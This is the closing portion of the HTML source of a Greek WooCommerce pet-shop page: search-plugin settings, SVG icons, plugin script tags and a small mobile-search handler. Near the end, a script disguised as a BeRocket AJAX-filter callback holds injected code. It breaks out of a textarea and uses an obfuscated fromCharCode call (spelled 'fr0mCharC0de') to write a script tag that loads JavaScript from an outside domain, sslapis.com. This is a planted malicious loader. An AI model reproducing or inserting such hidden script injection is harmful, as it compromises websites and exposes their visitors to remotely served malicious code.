24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-22 20:18:22. It took 207 queries executed in 0,913 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->